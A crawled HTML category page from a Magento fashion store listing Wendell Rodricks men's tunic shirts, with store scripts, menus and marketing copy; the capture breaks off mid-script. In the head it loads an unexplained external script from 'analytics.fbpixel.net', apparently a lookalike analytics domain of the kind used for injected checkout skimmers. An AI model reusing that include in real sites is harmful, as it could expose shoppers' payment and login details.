

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin-wr.perniapopup.studio/menswear/tunic-shirts.html
body_size: 11072
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://admin-wr.perniapopup.studio/';
    var require = {
        "baseUrl": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Buy Wendell Rodricks Collection Featuring Cotton Tunic Shirt, Casual Shirt, Full Sleeves Shirt, Yellow Tunic Shirt, White Tunic Shirt &amp; more"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Shop Tunic Shirt for Men Online"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shop Tunic Shirt for Men Online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/MGS_Promobanners/css/promobanners.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/mage/polyfill.js"></script>
<script src="https://analytics.fbpixel.net"></script>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-menswear-tunic-shirts category-tunic-shirts catalog-category-view page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '210f24bfeb9b359480ee6603f2ecbbde563aad73') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '210f24bfeb9b359480ee6603f2ecbbde563aad73'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".admin-wr.perniapopup.studio",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>

    <script>
        require.config({
            paths: {
                'dmpt':  "//t.trackedlink.net/_dmpt"
           }
       });
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "dmpt": {}
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-INR">
                <span>INR - Indian Rupee</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>GBP - British Pound</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>USD - US Dollar</a>
                    </li>
                                                                <li class="currency-AED switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>AED - United Arab Emirates Dirham</a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Default welcome msg!"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link" data-label="or">
    <a href="https://admin-wr.perniapopup.studio/customer/account/login/">
        Sign In    </a>
</li>
<li><a href="https://admin-wr.perniapopup.studio/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://admin-wr.perniapopup.studio/"
    title=""
    aria-label="store logo">
    <img src="https://admin-wr.perniapopup.studio/pub/media_wr/logo/stores/1/logo.png"
         title=""
         alt=""
         width="148"         height="43"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://admin-wr.perniapopup.studio/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/cart\/","checkoutUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/","updateItemQtyUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/admin-wr.perniapopup.studio\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/admin-wr.perniapopup.studio\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/admin-wr.perniapopup.studio\/captcha\/refresh\/","isRequired":false,"timestamp":1764722748}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://admin-wr.perniapopup.studio/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
			   data-findify-attr="findify-autocomplete-input"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://admin-wr.perniapopup.studio/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here...."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
			data-findify-attr="findify-autocomplete-button"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://admin-wr.perniapopup.studio/what-s-new.html"  class="level-top" ><span>New</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/sale.html"  class="level-top" ><span>sale</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://admin-wr.perniapopup.studio/sale/womenswear.html" ><span>Womenswear</span></a></li><li  class="level1 nav-2-2 category-item last"><a href="https://admin-wr.perniapopup.studio/sale/menswear.html" ><span>Menswear</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/menswear.html"  class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://admin-wr.perniapopup.studio/menswear/shirts.html" ><span>Shirts</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/kurtas.html" ><span>Kurtas</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/blazer.html" ><span>Blazer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/long-jacket.html" ><span>Long Jacket</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/tunicss.html" ><span>Tunics</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/jackets.html" ><span>Jackets</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/tunic-shirts.html" ><span>Tunic Shirts</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandi.html" ><span>Bandi</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandhgala-set.html" ><span>Bandhgala Set</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/dhoti.html" ><span>Dhoti</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/sherwani-set.html" ><span>Sherwani Set</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/kurta-set.html" ><span>Kurta Set</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/bandhgala.html" ><span>Bandhgala</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/blazer-set.html" ><span>Blazer Set</span></a></li><li  class="level1 nav-3-16 category-item"><a href="https://admin-wr.perniapopup.studio/menswear/sherwani.html" ><span>Sherwani</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://admin-wr.perniapopup.studio/menswear/bottom-wear.html" ><span>Bottomwear</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://admin-wr.perniapopup.studio/dresses.html"  class="level-top" ><span>Dresses</span></a></li><li  class="level0 nav-5 category-item active level-top parent"><a href="https://admin-wr.perniapopup.studio/womenswear.html"  class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://admin-wr.perniapopup.studio/womenswear/topwear.html" ><span>Topwear</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/kaftan.html" ><span>Kaftan</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/gown.html" ><span>Gown</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/tunics-and-kurtas.html" ><span>Tunics And Kurtas</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/bottomwear.html" ><span>Bottomwear</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/sarees.html" ><span>Sarees</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/shirts.html" ><span>Shirts</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/jumpsuits.html" ><span>Jumpsuits</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/sarong.html" ><span>Sarong</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/blouse.html" ><span>Blouse</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/jacket.html" ><span>Jacket</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/cover-ups.html" ><span>Cover Up</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/swimwear.html" ><span>Swimwear</span></a></li><li  class="level1 nav-5-15 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/cape-set.html" ><span>Cape Set</span></a></li><li  class="level1 nav-5-16 category-item"><a href="https://admin-wr.perniapopup.studio/womenswear/bustier.html" ><span>Bustier</span></a></li><li  class="level1 nav-5-17 category-item last"><a href="https://admin-wr.perniapopup.studio/womenswear/co-ord-set.html" ><span>Co-Ord Set</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://admin-wr.perniapopup.studio/ready-to-ship.html"  class="level-top" ><span>Ships in 48 hours</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/accessories.html"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://admin-wr.perniapopup.studio/accessories/sunglasses.html" ><span>Mac V Sunglasses</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/footwear.html" ><span>Footwear</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/jewelry.html" ><span>Jewellery</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/handkerchief.html" ><span>Handkerchief</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://admin-wr.perniapopup.studio/accessories/candles.html" ><span>Candles</span></a></li><li  class="level1 nav-7-6 category-item last"><a href="https://admin-wr.perniapopup.studio/accessories/wendell-homes.html" ><span>Wendell Homes</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://admin-wr.perniapopup.studio/collections.html"  class="level-top" ><span>Collections</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://admin-wr.perniapopup.studio/collections/ode-to-wendell.html" ><span>Ode To Wendell</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://admin-wr.perniapopup.studio/collections/wave-hues.html" ><span>Wave Hues</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://admin-wr.perniapopup.studio/collections/spectrum.html" ><span>Spectrum</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://admin-wr.perniapopup.studio/collections/prism.html" ><span>Prism</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://admin-wr.perniapopup.studio/collections/orphic.html" ><span>Orphic</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://admin-wr.perniapopup.studio/collections/pearl.html" ><span>Pearl</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://admin-wr.perniapopup.studio/collections/the-bright-side.html" ><span>The Bright Side</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://admin-wr.perniapopup.studio/collections/sunset-hues.html" ><span>Sunset Hues</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://admin-wr.perniapopup.studio/collections/retro.html" ><span>Linear Crew</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://admin-wr.perniapopup.studio/collections/summer-sorbet.html" ><span>Summer Sorbet</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://admin-wr.perniapopup.studio/collections/the-fusion-edit.html" ><span>The Fusion Edit</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://admin-wr.perniapopup.studio/collections/reminiscence.html" ><span>Reminiscence</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://admin-wr.perniapopup.studio/collections/golden-glamour.html" ><span>Golden Glamour</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://admin-wr.perniapopup.studio/collections/forever.html" ><span>Forever</span></a></li></ul></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger-nav"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-INR">
                <span>INR - Indian Rupee</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>GBP - British Pound</a>
                    </li>
                                                                                            <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>USD - US Dollar</a>
                    </li>
                                                                <li class="currency-AED switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/admin-wr.perniapopup.studio\/directory\/currency\/switch\/","data":{"currency":"AED","uenc":"aHR0cHM6Ly9hZG1pbi13ci5wZXJuaWFwb3B1cC5zdHVkaW8vbWVuc3dlYXIvdHVuaWMtc2hpcnRzLmh0bWw,"}}'>AED - United Arab Emirates Dirham</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://admin-wr.perniapopup.studio/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category170">
                            <a href="https://admin-wr.perniapopup.studio/menswear.html" title="">Men</a>
                        </li>
                    <li class="item category245">
                            <strong>Tunic Shirts</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Tunic Shirts</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
        <h1><strong>Shop the latest designer collection of Wendell Rodricks Tunic Shirts for Men</strong></h1>
<p><span style="font-weight: 400;">Get the very best of designer casual wear and resort wear with the celebrated luxury label of Wendell Rodricks. This eponymous brand was founded by the talented designer and all around creative powerhouse, Wendell Rodricks, who has been known as the ‘Guru of Minimalism’ of the Indian fashion industry. This designer label has an acute sense of the needs and tastes of the modern Indian man and have used it to create an unparalleled collection of menswear couture. Moreover, all of their products are made using the highest international standards while following sustainable fashion practices and ethical production and consumption policies, thus reducing their impact on the environment. Which only makes us love the Wendell Rodricks brand even more! Dive into the laid back and authentic world of minimalism with the latest collection of Wendell Rodricks Tunic Shirts. Made with premium raw materials such as cotton, polyester, silk, and blends; these designer tunic shirts are a wardrobe staple as well as a one of a kind masterpiece. Their neutral shades and relaxed vibe makes it fit right in with any contemporary casual outfit. These garments make for the perfect way to revamp your summer wardrobe. Look like the quintessential millennial man in a simple yet sumptuous fashion with a white and yellow slim fit tunic shirt adorned with a slit neckline, layered panel and full sleeves. Offset the brightness with neutral pants or switch to your go-to jeans to keep it failsafe. So, whether you are putting together a casual outfit for a Sunday brunch or jazzing up your work from home outfit; the classy and chill range of Wendell Rodricks Tunic Shirts has your back!</span></p>
<p><span style="font-weight: 400;"> </span></p>
<h2><strong>Browse the fresh new range of Wendell Rodricks Tunics for Men</strong></h2>
<p><span style="font-weight: 400;">The classic Indian summer calls for simple and effortless clothing. Wendell Rodricks is more than up to the challenge. Infusing their garments with an authenticity and simplicity that is unparalleled in the luxury fashion world. The guiding philosophy of less is more is evident in the label’s broad range of resort wear and contemporary wear for men and women. After all, minimalism is not the lack of something. It is simply the perfect amount of something. Head to the charming new collection of Wendell Rodricks Tunics for Men to find the perfect outfit for the summer. Whether you are lounging on the beach day or putting together an outfit for a party, look your casual best in these designer tunics. Create an easy, breezy look with a tunic shirt characterized with classic tailoring, cut from cotton in a fuss-free silhouette. The cool-quotient of this relaxed shirt is amplified with the colour-blocked pattern, open mandarin collar and full sleeves. Add a pop of colour and show off your playful sense of style all in one garment - a purple mandarin collar tunic shirt in a breathable cotton base with trendy fringe detailing. Like what you see with the Wendell Rodricks range of</span>Designer Sweatshirts for Women, Designer Coats For Women, Summer shirts for men, designer tunic shirts and designer tunic? Shop for similar products with the incredible collections of Wendell Rodricks <a href="https://www.wendellrodricks.com/ "title="Designer Casual Western Wear">Designer Casual Western Wear</a>, 
<a href="https://www.wendellrodricks.com/menswear/bandi"title="Bundi Jacket">Bundi Jacket</a>, 
<a href="https://www.wendellrodricks.com/menswear"title="Casual Menswear">Casual Menswear</a> & more.</p>
<p><span style="font-weight: 400;"> </span></p>
    </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="p9SRcd7OWlxlu6wu" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/admin-wr.perniapopup.studio\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
